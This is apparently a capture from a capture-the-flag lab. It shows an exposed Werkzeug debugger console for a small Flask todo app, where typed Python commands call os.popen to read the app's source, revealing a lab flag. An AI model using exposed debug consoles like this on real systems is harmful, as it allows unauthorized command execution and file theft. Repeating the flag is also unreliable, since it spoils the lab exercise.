 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was
created by the debugger automatically.
drwxr-xr-x    2 root     root          4096 Sep 15  2022 templates
-rw-r--r--    1 root     root          8192 Sep 15  2022 todo.db
>>> import os; print(os.popen("cat aap.py").read())
>>> import os; print(os.popen("cat app.py").read())
import os
from flask import Flask, render_template, request, redirect, url_for
from flask_sqlalchemy import SQLAlchemy
secret_flag = "THM{Just_a_tiny_misconfiguration}"
PROJECT_ROOT = os.path.dirname(os.path.realpath(__file__))
DATABASE = os.path.join(PROJECT_ROOT, 'todo.db')
app = Flask(__name__)
app.config['SQLALCHEMY_DATABASE_URI'] = "sqlite:////" + DATABASE
db = SQLAlchemy(app)
class Todo(db.Model):
    id = db.Column(db.Integer, primary_key=True)
    title = db.Column(db.String(80))
    complete = db.Column(db.Boolean)
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.